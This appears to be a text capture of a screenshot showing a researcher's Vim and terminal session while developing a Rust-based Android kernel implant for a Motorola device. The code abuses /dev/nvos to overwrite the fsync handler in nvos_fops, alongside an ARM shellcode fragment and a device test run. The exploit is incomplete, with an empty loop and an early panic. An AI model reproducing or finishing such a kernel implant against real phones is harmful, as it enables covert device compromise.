 *1 *2 *3 *4 *5 *6 *7 8 9 []= main.rs + (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
shellcode.S 16,1 11%
128 /// An Android implant using the `/dev/nvos` exploit
129 struct Implant<'a> {
130     /// Open handle to `/dev/nvos`
131     device: File,
132
133     /// The trampoline to use for kernel->user calls
134     trampoline: Trampoline<'a>,
135 }
136
137 impl<'a> Implant<'a> {
138     /// Create a new implant in the actively running kernel
139     fn new() -> io::Result<Self> {
140         // Create the trampoline
141         let mut trampoline = Trampoline::new()?;
142
143         // Open the NVOS device
144         let mut nvos = File::open("/dev/nvos")?;
145
146         print!("Attempting to install implant...\n");
147
148         unsafe {
149             Self::increment_address(&mut nvos, 0xc003c9);
150         }
151
152         panic!("Done");
153
154         // Clean up the exploit artifacts
155         trampoline.update(Self::cleanup);
156
157         // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
158         // kernel.
159         // We are overwriting the `fsync()` handler in `file_operations`
160         // for `nvos_fops`. This is okay with our exploit constraints as
161         // the next few bytes in this structure are zeroed (NULL pointers)
162         for _ in 0..KERNEL_TRAMPOLINE_ADDR {
163             // Throw exploit at `nvos_fops->fsync`
164         }
165
166         // Check for a successful install
167         let installed = unsafe {
168             libc::fsync(nvos.as_raw_fd()) == 1234
169         };
170
171         // Report status
src/main.rs [+] 149,56 21%
-- INSERT --
VmallocUsed:       53808 kB
VmallocChunk:     229252 kB
pleb@gamey ~/android/motorola/thrower $
warning: variable does not need to be mutable
--> src/main.rs:289:9
|
289 |     let mut implant = Implant::new()?;
|         ----^^^^^^^
|         |
|         help: remove this `mut`
warning: constant is never used: `SYS_NI_SYSCALL`
--> src/main.rs:188:9
|
188 |         const SYS_NI_SYSCALL: usize = 0xc00d7c10;
|         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 7 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.44s
thrower_stripped: 1 file pushed. 1.3 MB/s (332840 bytes in 0.253s)
Attempting to install implant...
ioctl return 0 | clone status 0
thread 'main' panicked at 'Done', src/main.rs:152:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $